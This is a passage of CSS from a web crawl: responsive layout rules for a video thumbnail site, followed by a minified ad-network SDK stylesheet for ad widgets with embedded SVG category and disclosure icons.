    margin-bottom: 60px;
    color: #eaca34;
}
@media only screen and (max-width: 768px) {
    #err404 {
        margin-top: 20px;
        margin-bottom: 26px;
    }
}
@media screen and (max-width: 1010px) {
    .holder {
        padding: 0 5px;
        width: auto;
    }
    .pagination {
        display: none;
    }
    .thumbs {
        margin: 0;
    }
    .thumbs li {
        width: 32%;
        height: auto;
        margin: 2px 1px;
    }
    .thumbs li img {
        width: 100%;
        height: auto;
    }
}


/* For smaller screens (up to 1000px) */
@media screen and (max-width: 1000px) {
    .title h1 {
        font-size: 20px;
        line-height: 22px;
    }
}

/* For tablets (up to 768px) */
@media screen and (max-width: 768px) {
    .title h1 {
        font-size: 18px;
        line-height: 20px;
        text-align: center;
        margin: 0 auto;
    }
}

/* For mobile phones (up to 480px) */
@media screen and (max-width: 480px) {
    .title h1 {
        font-size: 16px;
        line-height: 18px;
        text-align: center;
        margin: 0 auto;
    }
}

@media screen and (max-width: 767px) {
    .title h1 {
        font-size: 16px !important;
        line-height: 18px !important;
        text-align: center !important;
        display: block !important; /* Ensure it's displayed */
    }
}


@media (max-width: 1023px) {
    .advout {
        display: inline-block;
        float: none;
    }
    .advbox {
        text-align: center;
        width: auto;
    }
}
@media screen and (max-width: 1000px) {
    .h-right,
    .h-right1,
    .top-line {
        display: none;
    }
    .logo {
        float: none;
        display: block;
        margin: 5px auto 0;
    }
    #top-menu {
        position: relative !important;
    }
    #content {
        padding-top: 0 !important;
    }
    .dropdown {
        width: 280px;
    }
    .dropdown li {
        width: 50%;
    }
    .title img {
        margin: 4px 8px 0 0;
    }
    .title h1,
    .title h2 {
        font-size: 20px;
        line-height: 22px;
    }
    .block ul {
        padding-left: 0;
    }
    .block ul li {
        font: 12px/14px "Trebuchet MS", Helvetica, sans-serif;
    }
}
@media screen and (max-width: 767px) {
    .categories,
    .sort,
    .sort li {
        vertical-align: top;
    }
    #footer,
    #top-menu,
    .f-right {
        text-align: center;
    }
    #footer .holder,
    #header:before {
        background-position: 50% 0;
    }
    #footer ul li,
    .categories,
    .sort,
    .sort li {
        float: none;
        display: inline-block;
    }
    #header {
        overflow: hidden;
    }
    #header:before {
        width: 100%;
    }
    #top-menu {
        height: auto;
    }
    .search-holder {
        clear: both;
        margin-bottom: 5px;
    }
    .sort li {
        margin: 0;
    }
    .categories {
        margin-right: 0;
    }
    .dropdown {
        left: auto;
        right: 0;
    }
    .banner-on-player,
    .block,
    .bs1,
    .tags,
    .title {
        display: none;
    }
    .bs2,
    .f-logo {
        display: block;
    }
    .f-logo {
        float: none;
        margin: 0 auto;
    }
    #footer ul {
        float: none;
    }
    #footer ul li {
        padding: 0 2px 0 5px;
    }
}
@media screen and (max-width: 655px) {
    .thumbs li {
        width: 48%; /* Display 4 thumbnails per row */
        display: inline-block;
    .t2 li em,
    .t2 li h3,
    .t3 li em,
    .t3 li h3,
    .t4 li em,
    .t4 li h3 {
        font-size: 15px;
    }
}
@media screen and (max-width: 567px) {
 .block {
        display: none; /* Hides the element */
    }
    .sort {
        width: 100%;
        margin: 6px 0 0;
        font-size: 0;
    }
    .sort li {
        width: 25%;
        box-sizing: border-box;
        padding: 0 2px;
        text-align: center;
    }
    .sort li a {
        padding: 0;
    }
    .dropdown {
        right: auto;
        left: 50%;
        margin-left: -150px;
    }
}
@media screen and (max-width: 479px) {
 .block {
        display: none; /* Hides the element */
    }
  .thumbs li {
        width: 48%; /* Display 5 thumbnails per row */
        display: inline-block;
    }
    .desc p,
    .wrap2 a {
        font-weight: 400;
    }
    .holder {
        padding: 3px;
    }
    .banner-small,
    .social {
        display: none;
    }
    .adv ul li {
        margin: 0;
    }
    .meta li {
        font-size: 12px;
        margin-left: 15px;
    }
    .wrap2 a {
        font-size: 14px;
    }
    #footer ul li {
        font-size: 10px;
    }
    .sort li {
        width: 50%;
        margin-bottom: 8px;
    }
}
#toptrade1 {
    width: 94%;
    margin: 0 auto;
}
.toptrades {
    border-radius: 10px;
    font-size: 15px;
    float: left;
    color: #68270b;
    width: 24%;
    height: 20px;
    padding-top: 2px;
    padding-bottom: 2px;
    background-color: #870700;
    border: 1px solid #fff;
}
@media only screen and (max-width: 480px) {
 .block {
        display: none; /* Hides the element */
    }
    .toptrades {
        font-size: 8px;
        float: left;
        width: 24%;
        height: 20px;
        padding-top: 0;
        padding-bottom: 0;
        text-align: center;
        background-color: #fd7600;
        border: 1px solid #fff;
    }
}
.spot {
    margin: 0 0 0 20px;
    padding: 65px 75px 25px;
    border-radius: 10px;
    border: 2px solid #2f2f2f;
}
.spot.footer {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 0 20px;
    padding: 15px 0;
}
.spot .text {
    font-size: 12px;
    font-weight: 500;
    line-height: 18px;
    letter-spacing: 6px;
}
.spot.footer .opt {
    margin: 0 40px;
    width: 300px;
}
.spot.footer .text {
    width: 100%;
    margin: 0;
}
.spot.footer.top {
    display: none;
    padding: 10px 0;
}
.block-video .spot .text,
.spot.footer.top .text {
    margin: 0;
}
.spot.footer.top img {
    width: 300px;
}
.spot.footer.top .opt {
    width: 300px;
    height: 100px;
    overflow: hidden;
}
.block-video .spot {
    margin: 0 0 0 20px;
    padding: 15px 25px;
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;
}
.block-video .spot .opt {
    margin: 0 0 20px;
    width: 300px;
}

@media (max-width: 999px) {
    .advbox {
        text-align: center;
        width: auto;
        padding-left: 0; /* Remove left padding for centered alignment */
    }
    .advout {
        /* flex: 1 1 100%; */ /* Banners will stack and take full width on small screens */
    }
}

@media only screen and (max-width: 767px) {
    .mobile-banner {
        display: block;
        width: 300px;
        height: 100px;
        margin: 0 auto 10px;
        background-color: #f0f0f0;
        text-align: center;
        line-height: 100px;
        color: #333;
        font-weight: 700;
    }
}
@media screen and (max-width: 1550px) {
    .block-video .spot .opt:last-of-type {
        display: none;
    }
}
@media screen and (max-width: 1275px) {
    .spot.footer .opt {
        margin: 0 5px;
    }
}
@media screen and (max-width: 1150px) {
    .block-video .spot {
        margin: 0 0 0 10px;
        padding: 15px;
    }
    .block-video .spot .text {
        margin: 0;
    }
}
@media screen and (max-width: 1035px) {
    .spot.footer .opt:last-of-type {
        display: none;
    }
}
@media screen and (max-width: 991px) {
    .block-video .spot .text {
        margin: 0;
    }
    .block-video .spot .opt {
        margin: 0 auto;
    }
}
@media screen and (min-width: 800px) {
    .block-video .spot .opt {
        margin: 0 0 20px;
    }
}
@media screen and (max-width: 799px) {
    .spot.footer.top {
        display: flex;
    }
    .block-video .spot .opt:last-of-type,
    .block-video .spot .opt:nth-child(3),
    .spot.footer .opt {
        display: none;
    }
    .spot.footer .opt:nth-child(2) {
        display: block;
    }
    .block-video .spot {
        margin: 15px 0 0;
        padding: 15px 0;
        overflow: hidden;
    }
    .block-video .inner-wrap {
        flex-direction: column;
    }
    .box.second {
        margin-bottom: 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://cdn.tsyndicate.com/sdk/v1/n.v2.css
body_size: 4589
content:
.mn-container-title{font-size:20px;padding:0 0 3px 0;font-family:Arial,Helvetica,sans-serif;text-align:left}.mn-container-title.mn-container-title_position_left{text-align:left}.mn-container-title.mn-container-title_position_right{text-align:right}.mn-container-adsby{font-size:11px;line-height:12px;font-family:Arial,Helvetica,sans-serif;padding:0 0 6px 0;text-align:right}.mn-container-adsby.mn-container-adsby_position_left,.mn-container-adsby.mn-container-adsby_position_bottom-left{text-align:left}.mn-container-adsby.mn-container-adsby_position_right,.mn-container-adsby.mn-container-adsby_position_bottom-right{text-align:right}.mn-container-adsby__link{color:#999;text-decoration:none}.mn-container-adsby__a{text-decoration:underline}.mn-container-adsby-info{width:14px;height:14px;display:inline-block;line-height:0;padding:2px;position:relative;box-sizing:content-box}.mn-container-adsby-info__icon{display:block;width:100%;height:100%;background:url("data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A//www.w3.org/2000/svg%27%20width%3D%2716%27%20height%3D%2716%27%20viewBox%3D%270%200%2016%2016%27%3E%3Cg%20fill%3D%27none%27%20fill-rule%3D%27evenodd%27%3E%3Cpath%20d%3D%27M0%200h16v16H0z%27/%3E%3Cpath%20d%3D%27M8%201.333A6.67%206.67%200%200%200%201.333%208%206.67%206.67%200%200%200%208%2014.667%206.67%206.67%200%200%200%2014.667%208%206.67%206.67%200%200%200%208%201.333zm.667%2010H7.333v-4h1.334v4zm0-5.333H7.333V4.667h1.334V6z%27%20fill%3D%27%23CDCDCD%27%20fill-rule%3D%27nonzero%27/%3E%3C/g%3E%3C/svg%3E") no-repeat 50% 50%}.mn-container-adsby-info__msg{display:none;position:absolute;background:#ccc;height:14px;padding:2px 4px;line-height:14px;font-size:11px;color:#fff;white-space:nowrap;top:0;left:18px;text-decoration:none;text-align:left;box-sizing:content-box;border-radius:4px}.mn-container-adsby-info__msg_bottom-left,.mn-container-adsby-info__msg_left{right:auto;left:18px;padding-left:3px}.mn-container-adsby-info__msg_bottom-right,.mn-container-adsby-info__msg_right{left:auto;right:18px;padding-right:3px}.mn-container-adsby-info:hover .mn-container-adsby-info__msg{display:block}.mn-thumb__label{display:block;height:82px;margin-left:0;margin-right:0px;padding:0 5px;-webkit-line-clamp:2;font-family:Arial,Helvetica,sans-serif}.mn-thumb__label_deferred{background:none !important}.mn-thumb__label-title{text-decoration:none;margin:0;padding:2px 0 0;display:block;overflow:hidden;width:auto !important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;max-height:65px;*height:65px;color:#000;box-sizing:content-box;position:relative;-webkit-box-orient:vertical}.mn-thumb__label-title-link{display:block;color:#000;font-size:14px;line-height:1.3em;font-weight:normal}.mn-thumb__label-brand{color:#999;font-size:11px;font-weight:bold;text-decoration:none;background-image:none;line-height:1.2em;max-height:22px;overflow:hidden;display:block;padding:3px 0 0;box-sizing:content-box}.mn-thumb__label-brand-link{color:#999}.mn-thumb__label-brand-icon{background-repeat:no-repeat;background-position-y:center;padding-left:20px}.mn-thumb{direction:ltr;cursor:default !important;overflow:hidden;background:none;background-color:rgba(0,0,0,0);padding:0;margin:0;height:auto;width:98.99%;_width:auto;border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;position:relative;float:left;margin:0 0 1% 1%}.mn-thumb a{border:0;cursor:pointer;text-decoration:none !important;outline:0}.mn-thumb__holder{position:relative;width:100%;height:auto;overflow:hidden}.mn-thumb__img{border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;display:block;overflow:hidden !important;background-color:rgba(0,0,0,0);background-position:center center;background-repeat:no-repeat;background-size:cover;display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;margin:0;transition:all .3s ease-in-out}.mn-thumb__img:hover{transform:scale(1.3, 1.3)}.mn-thumb__img.mn-thumb__img_no-img{background:#ccc}.mn-thumb__video{border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:none;overflow:hidden !important;display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);width:100%;height:100%;object-fit:cover}.mn-thumb__arrow{position:absolute;right:6px;bottom:6px;width:26.7px;height:26.7px;cursor:pointer;background-color:#000;border-radius:50%;display:inline-block;background-image:url("data:image/svg+xml,%3Csvg width='33.3' height='33.3' viewBox='0 0 33.3 33.3' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 16.65h15.3M24.3 16.65l-8.35-8.35M24.3 16.65l-8.35 8.35' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:100% 80%;border:none}.mn-thumb__video.mn-thumb__img_no-img{background:#ccc;height:100%}.mn-thumb__tracker{position:absolute;top:30%;left:50%;margin:0;padding:0;border:0;border-width:0;opacity:0;visibility:hidden}.mn-thumb__aspect{width:1px}.mn-thumb-spinner{text-align:center;position:absolute;top:0;bottom:0;left:0;right:0;width:50%;height:14px;margin:auto}.mn-thumb-spinner__disc{width:14px;height:14px;background-color:#333;border-radius:100%;display:inline-block;animation:mn-thumb-spinner-bouncedelay 1.4s infinite ease-in-out both}.mn-thumb-spinner__disc-1{animation-delay:-0.32s}.mn-thumb-spinner__disc-2{animation-delay:-0.16s}@keyframes mn-thumb-spinner-bouncedelay{0%,80%,100%{transform:scale(0)}40%{transform:scale(1)}}.gender-icon{height:100%;width:100%;background-repeat:no-repeat}.gender-icon__wrapper{position:absolute;z-index:10;top:4px;width:18px;height:18px;padding:1px 2px;background-color:rgba(0,0,0,.6);border-radius:3px}.gender-icon__female{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M50 24.1c14.3 0 26 11.6 26 25.9 0 13.2-9.8 24-22.5 25.7v5.7H59v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C33.9 74 24.1 63.2 24.1 50c0-14.3 11.6-25.9 25.9-25.9zm0 6.8c-10.6 0-19.1 8.5-19.1 19.1S39.4 69.1 50 69.1c10.6 0 19.1-8.5 19.1-19.1S60.6 30.9 50 30.9z' fill='%23D63F9B'%3E%3C/path%3E%3C/svg%3E")}.gender-icon__females{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%23D63F9B'%3E%3Cpath d='M33.4 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10 1.9 3.6 2.9 7.6 2.9 11.9 0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3-10.5 0-19.1 8.6-19.1 19.1s8.6 19.1 19.1 19.1c3.3 0 6.5-.9 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7h5.5v5.5h-5.5v5.5H30v-5.5h-5.5v-5.5H30v-5.7C17.3 74.1 7.5 63.2 7.5 50c0-14.3 11.6-25.9 25.9-25.9z'%3E%3C/path%3E%3Cpath d='M66.6 24.1c14.3 0 25.9 11.6 25.9 25.9 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5H70v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7c-3.8-.5-7.3-1.8-10.4-3.8-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.6 19.1-19.1s-8.6-19.1-19.1-19.1c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.6 8.7-4 13.8-4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__femaleTranny{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg%3E%3Cpath d='M30.1 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10C55 41.7 56 45.7 56 50c0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3C19.6 31 11 39.5 11 50.1s8.5 19.1 19.1 19.1c3.3 0 6.4-.8 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7H39v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C14 74 4.2 63.2 4.2 50c0-14.3 11.6-25.9 25.9-25.9z' fill='%23D63F9B'%3E%3C/path%3E%3Cpath d='M49.5 71.9c-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1s-8.5-19.1-19.1-19.1c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.5 8.8-4 13.8-4 6 0 11.4 2 15.8 5.4l5.1-5.1-4.7-4.7 16.2-1.9L93.8 34l-4.7-4.7-5.1 5c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5h-5.5v5.5H60v-5.5h-5.5v-5.5H60v-5.7c-3.9-.5-7.4-1.8-10.5-3.8zM31.3 20.7c4.2.2 8.1 1.3 11.7 3l4.1-4.1L31 17.7l.3 3z' fill='%23A862FF'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__group,.gender-icon__maleFemale,.gender-icon__couple{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg%3E%3Cpath d='M95.8 17.7l-1.9 16.2-4.7-4.7-5.2 5.1c3.3 4.4 5.3 9.8 5.3 15.7 0 14.3-11.6 25.9-25.9 25.9-5.1 0-9.8-1.5-13.9-4-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1 0-10.1-7.9-18.4-17.9-19.1h-1.2c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.5 8.8-4 13.8-4 5.7 0 11.3 1.9 15.8 5.4l5.1-5.1-4.7-4.7 16.3-2z' fill='%2361ACEC'%3E%3C/path%3E%3Cpath d='M30.1 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10C55 41.7 56 45.7 56 50c0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3C19.6 31 11 39.5 11 50.1s8.5 19.1 19.1 19.1c3.3 0 6.4-.8 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7H39v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C14 74 4.2 63.2 4.2 50c0-14.3 11.6-25.9 25.9-25.9z' fill='%23D63F9B'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__male{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M82.4 17.7l-1.9 16.2-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7C75.9 64.4 64.3 76 50 76c-14.3 0-25.9-11.6-25.9-25.9s11.6-26 25.9-26c6 0 11.4 2 15.8 5.4l5.1-5.2-4.7-4.7 16.2-1.9zM50 30.9c-10.5 0-19.1 8.6-19.1 19.1S39.5 69.1 50 69.1c10.5 0 19.1-8.6 19.1-19.1S60.6 30.9 50 30.9z' fill='%2361ACEC'%3E%3C/path%3E%3C/svg%3E%0A")}.gender-icon__maleTranny{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg%3E%3Cpath d='M49.5 71.9c-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1 0-10.1-7.9-18.4-17.9-19.1l.8-6.8c5.2.4 9.9 2.3 13.8 5.3l5.1-5.1-4.7-4.7 16.2-1.9-1.9 16.2-4.7-4.7-5.1 5.1c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5h-5.5v5.5H60v-5.5h-5.5v-5.5H60v-5.7c-3.9-.5-7.4-1.8-10.5-3.8zM31.3 20.7c4.2.2 8.1 1.3 11.7 3l1.4-1.4-3.4-3.4-10-1.2.3 3z' fill='%23A862FF'%3E%3C/path%3E%3Cpath d='M62.6 17.7l-1.9 16.2-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 4.3-1 8.4-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8 0 0 .7-3.4.7-5.2 0-10.5-8.5-19.1-19.1-19.1-10.5 0-19.1 8.5-19.1 19.1s8.5 19.1 19.1 19.1c3.3 0 6.4-.8 9.1-2.3 1.3 1.9 2.9 3.7 4.6 5.2h-.2c-4 2.5-8.6 3.9-13.7 3.9C15.8 75.9 4.2 64.3 4.2 50s11.6-25.9 25.9-25.9c6 0 11.4 2 15.8 5.4l5.1-5.1-4.7-4.7 16.3-2z' fill='%2361ACEC'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.gender-icon__males,.gender-icon__gays{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%2361ACEC'%3E%3Cpath d='M62.6 17.7l-1.9 16.2-4.7-4.8-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 4.3-1 8.4-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8 0 0 .7-3.4.7-5.2 0-10.6-8.6-19.1-19.1-19.1-10.6.1-19.2 8.7-19.2 19.3s8.6 19.1 19.1 19.1c3.3 0 6.4-.8 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2h-.2C39.7 74.6 35 76 30 76 15.7 76 4 64.4 4 50s11.6-26 26-26c6 0 11.5 2 15.8 5.4l5.2-5.2-4.7-4.7 16.3-1.8z'%3E%3C/path%3E%3Cpath d='M95.8 17.7l-1.9 16.2-4.7-4.7-5.2 5.1c3.3 4.4 5.3 9.8 5.3 15.7 0 14.3-11.6 26-26 26-5.1 0-9.9-1.5-13.9-4-3.9-2.5-7.1-6-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.6 0 19.1-8.6 19.1-19.1 0-10.2-7.9-18.5-17.9-19.1l.8-6.8c5.2.4 9.9 2.3 13.8 5.3l5.2-5.2-4.7-4.7 16.3-1.9z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E%0A")}.gender-icon__lesbians{background-image:url("data:image/svg+xml, %3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%23D63F9B'%3E%3Cpath d='M33.4 24.1c5.1 0 9.8 1.5 13.8 4 3.9 2.5 7.1 5.9 9.2 10 1.9 3.6 2.9 7.6 2.9 11.9 0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.5-1.6.7-3.3.7-5.1 0-1.8-.2-3.5-.7-5.1-1.4-5-4.8-9.2-9.2-11.6-2.7-1.5-5.8-2.3-9.2-2.3-10.5 0-19.1 8.6-19.1 19.1s8.6 19.1 19.1 19.1c3.3 0 6.5-.9 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7h5.5v5.5h-5.5v5.5H30v-5.5h-5.5v-5.5H30v-5.7C17.3 74.1 7.5 63.2 7.5 50c0-14.3 11.6-25.9 25.9-25.9z'%3E%3C/path%3E%3Cpath d='M66.6 24.1c14.3 0 25.9 11.6 25.9 25.9 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5H70v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7c-3.8-.5-7.3-1.8-10.4-3.8-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.6 19.1-19.1s-8.6-19.1-19.1-19.1c-3.3 0-6.5.9-9.2 2.4-1.3-1.9-2.9-3.7-4.6-5.2 4-2.6 8.7-4 13.8-4z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E%0A")}.gender-icon__tranny{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cpath d='M50 24.1c6 0 11.4 2 15.8 5.4l5.1-5.1-4.7-4.7 16.2-1.9L80.5 34l-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5v5.5h-5.5v5.5h-6.8v-5.5h-5.5v-5.5h5.5v-5.7C33.9 74 24.1 63.2 24.1 50c0-5.9 2-11.4 5.3-15.8l-5.1-5.1-4.7 4.7-1.9-16.2 16.2 1.9-4.7 4.7 5.1 5.1c4.3-3.2 9.8-5.2 15.7-5.2zm0 6.8c-10.5 0-19.1 8.5-19.1 19.1S39.5 69.1 50 69.1c10.5 0 19.1-8.5 19.1-19.1S60.6 30.9 50 30.9z' fill='%23A862FF'%3E%3C/path%3E%3C/svg%3E%0A")}.gender-icon__trannies{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Cg fill='%23A862FF'%3E%3Cpath d='M33.4 24.1c5.7 0 11.3 1.9 15.8 5.4l5.1-5.1-4.7-4.7 16.2-1.9L63.9 34l-4.7-4.7-5.2 5c3.4 4.5 5.3 10 5.3 15.7 0 4.3-1 8.3-2.9 11.9-2.1-1.8-3.7-4.1-4.6-6.8.4-1.6.7-3.3.7-5.1 0-10.5-8.5-19.1-19.1-19.1-10.5 0-19.1 8.5-19.1 19.1s8.5 19.1 19.1 19.1c3.3 0 6.5-.9 9.2-2.3 1.3 1.9 2.9 3.7 4.6 5.2-3.1 1.9-6.6 3.3-10.4 3.8v5.7h5.5V87h-5.5v5.5H30V87h-5.5v-5.5H30v-5.7C17.2 74 7.4 63.2 7.4 50c0-5.9 2-11.4 5.3-15.8l-5.1-5.1-4.7 4.7L1 17.7l16.2 1.9-4.7 4.7 5.1 5.1c4.4-3.3 9.8-5.3 15.8-5.3z'%3E%3C/path%3E%3Cpath d='M52.7 71.9c-3.9-2.5-7.1-5.9-9.2-10.1-1.8-3.6-2.9-7.6-2.9-11.9 0-4.3 1-8.3 2.9-11.9 2.1 1.8 3.7 4.2 4.6 6.9-.4 1.6-.7 3.3-.7 5 0 1.7.2 3.4.7 5 1.4 5.1 4.7 9.3 9.2 11.8 2.7 1.5 5.9 2.4 9.2 2.4 10.5 0 19.1-8.5 19.1-19.1 0-10.1-7.9-18.4-17.9-19.1l.8-6.8c5.2.4 9.9 2.3 13.8 5.3l5.1-5.1-4.7-4.7L99 17.7l-1.9 16.2-4.7-4.7-5.2 5.2c3.3 4.4 5.3 9.8 5.3 15.7 0 13.2-9.8 24-22.5 25.7v5.7h5.5V87H70v5.5h-6.8V87h-5.5v-5.5h5.5v-5.7c-3.8-.6-7.4-1.9-10.5-3.9zM34.6 20.7c4.2.2 8.1 1.3 11.7 3l1.4-1.4-3.4-3.4-10.1-1.2.4 3z'%3E%3C/path%3E%3C/g%3E%3C/svg%3E")}.dsa-icon{box-sizing:border-box;display:flex;align-items:center;justify-content:center;width:24px;height:16px;border-radius:4px;background-color:rgba(128,128,128,.6)}.dsa-icon__1x1_xh{width:44px;height:20px;justify-content:end;padding-right:6px;background-repeat:no-repeat;background-position:5%}.dsa-icon__wrapper{box-sizing:border-box;display:flex;align-items:center;justify-content:center;position:absolute;cursor:pointer;z-index:11;width:36px;height:28px;top:0;right:0}.dsa-icon__wrapper:hover .dsa-icon{background-color:rgba(185,185,185,.6)}.dsa-icon__wrapper_1x1_xh{left:0;width:50px;margin:6px}.dsa-icon__wrapper_1x1_xh_no_dsa:hover .dsa-icon{background-color:rgba(128,128,128,.6)}.dsa-icon__text{font-family:Helvetica,sans-serif;font-size:11px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.09;letter-spacing:normal;text-align:center;color:rgba(255,255,255,.9)}.dsa-icon_text_1x1_xh{width:44px;height:20px;justify-content:end;padding-right:6px}.dsa-btns{visibility:hidden;background-color:#fff;border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.15);position:absolute;z-index:11;top:23px;right:6px;padding-top:4px;padding-bottom:4px;box-shadow:0 2px 8px -1px rgba(0,0,0,.24),0 6px 12px -1px rgba(0,0,0,.13)}.dsa-btns__visible{visibility:unset 